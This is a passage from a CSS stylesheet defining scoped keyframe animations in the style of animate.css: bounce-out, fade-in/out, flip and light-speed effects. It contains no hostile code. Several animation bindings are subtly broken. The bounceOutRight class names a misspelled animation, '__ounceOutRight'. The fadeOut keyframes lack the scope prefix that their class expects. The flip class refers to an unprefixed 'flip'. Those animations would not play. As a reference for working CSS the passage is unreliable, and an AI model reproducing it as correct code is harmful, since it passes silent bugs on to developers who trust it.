  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOut;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceOutDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceOutLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceOutRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__ounceOutRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceOutUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeIn {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeIn;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInDownBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInDownBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInDownBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInLeftBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInLeftBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInLeftBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInRightBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInRightBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInRightBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInUpBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInUpBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInUpBig;
}
@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOut {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOut;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutDownBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutDownBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutDownBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeftBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeftBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeftBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutRightBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutRightBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutRightBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutUpBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutUpBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutUpBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipInX;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipInX;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipInY;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipInY;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__flipOutX {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipOutX;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipOutY;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipOutY;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__lightSpeedIn {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__lightSpeedIn;
